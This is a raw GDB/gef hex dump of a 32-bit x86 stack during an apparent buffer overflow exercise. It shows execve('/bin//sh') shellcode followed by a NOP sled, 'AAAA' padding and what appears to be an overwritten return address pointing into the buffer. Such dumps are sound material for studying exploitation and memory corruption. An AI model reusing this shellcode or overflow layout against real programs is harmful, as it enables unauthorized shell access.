 gef➤  x/80x $esp-180
0xffffd1ac: 0xf7face1c 0xffffd258 0xf7fe6e24 0xffffd1ec
0xffffd1bc: 0xf7e59af0 0x0804c000 0x0804c000 0xf7face1c
0xffffd1cc: 0x080491a8 0xffffd1ec 0xffffd4c4 0xf7ffdb40
0xffffd1dc: 0x08049192 0x080482a8 0xf7fdb7bd 0x0804825c
0xffffd1ec: 0xd231c931 0x0bb0c031 0x2f2f6851 0x2f686873
0xffffd1fc: 0x896e6962 0x9080cde3 0x90909090 0x90909090
0xffffd20c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd21c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd22c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd23c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd24c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd25c: 0x41414141 0xffffd400 0xffffd334 0xffffd340
0xffffd26c: 0x080491c9 0xffffd290 0x00000000 0x00000000
0xffffd27c: 0xf7dde08e 0xf7face1c 0xf7face1c 0x00000000
0xffffd28c: 0xf7dde08e 0x00000002 0xffffd334 0xffffd340
0xffffd29c: 0xffffd2c4 0xffffd2d4 0xf7ffdb40 0xf7fb1300
0xffffd2ac: 0xf7face1c 0x00000001 0x00000000 0xffffd318
0xffffd2bc: 0x00000000 0xf7ffcfcc 0x00000000 0xf7face1c
0xffffd2cc: 0x00000000 0x00000000 0xab5035f5 0xef3593e5
0xffffd2dc: 0x00000000 0x00000000 0x00000000 0x00000002
gef➤